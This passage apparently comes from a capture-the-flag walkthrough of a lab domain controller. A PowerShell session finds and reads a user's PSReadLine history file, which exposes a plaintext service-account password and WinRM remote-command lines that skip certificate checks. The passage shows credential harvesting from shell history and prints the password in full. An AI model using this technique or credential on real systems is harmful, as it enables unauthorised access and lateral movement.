 PS timelapse\legacyy@DC01 PSReadLine> (Get-PSReadlineOption).HistorySavePath
C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ServerRemoteHost_history.txt
PS timelapse\legacyy@DC01 PSReadLine> dir
Path to history file
Directory: C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/3/2022 11:46 PM 434 ConsoleHost_history.txt
PS timelapse\legacyy@DC01 PSReadLine> more ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
PS timelapse\legacyy@DC01 PSReadLine>